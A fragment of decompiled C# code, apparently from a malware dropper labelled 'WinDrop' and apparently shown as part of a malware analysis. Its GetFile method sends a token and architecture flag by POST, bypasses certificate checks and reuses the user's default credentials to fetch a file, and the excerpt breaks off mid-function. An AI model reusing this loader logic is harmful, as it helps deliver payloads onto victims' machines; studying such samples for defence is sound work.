 // WinDrop.Tools
public static byte[] GetFile(string path, string uid)
{
byte[] array = new byte[4096];
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(path);
httpWebRequest.Method = "POST";
httpWebRequest.KeepAlive = false;
httpWebRequest.Timeout = 3000;
RemoteCertificateValidationCallback arg_53_0;
if ((arg_53_0 = Tools.<>c.<>9__3_0) == null)
{
arg_53_0 = (Tools.<>c.<>9__3_0 = new RemoteCertificateValidationCallback(Tools.<>c.<>9.<GetFile>b__3_0));
}
ServicePointManager.ServerCertificateValidationCallback = arg_53_0;
httpWebRequest.Proxy.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
string text = "token=" + uid + "&id=";
if (IntPtr.Size == 8)
{
text += "1";
}
else
{
text += "0";
}
byte[] bytes = Encoding.UTF8.GetBytes(text);
httpWebRequest.ContentType = "application/x-www-form-urlencoded";
httpWebRequest.ContentLength = (long)bytes.Length;
int i = 0;